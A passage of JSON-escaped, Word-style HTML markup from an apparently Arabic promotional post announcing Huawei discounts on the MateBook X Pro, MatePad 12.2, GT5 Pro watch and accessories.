Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالشخصي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eابحث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eطرازات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E MateBook X\nPro Core Ultra Premium Edition \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003EMatePad\n12.2 \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللاستمتاع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبتوفير\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكبير\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتكنولوجيا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمتقدمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eخصومات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالقابلة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eللارتداء\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eوالإكسسوارات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقابلة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللارتداء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E GT5 Pro \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوبعض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالإكسسوارات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتتميز\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E GT5 Pro \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبموادها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالفاخرة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوميزات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتتبع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاللياقة،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتشهد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتخفيضات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eستشمل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأيضًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" 